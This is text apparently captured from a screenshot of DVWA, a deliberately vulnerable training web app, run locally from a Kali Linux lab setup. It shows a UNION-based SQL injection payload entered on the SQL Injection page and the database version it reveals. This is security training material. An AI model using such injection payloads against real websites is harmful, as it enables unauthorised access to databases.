 主页
Windows 10 x64
kali-linux-2026.2-vmware-am...
Vulnerability: SQL Injection :: Damn
新建标签页
127.0.0.1/DVWA/vulnerabilities/sqli/?id=1%27+union+select+version%28%29%2...
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' union select version(),2#
First name: admin
Surname: admin
ID: 1' union select version(),2#
First name: 5.7.26
Surname: 2
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-ch
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/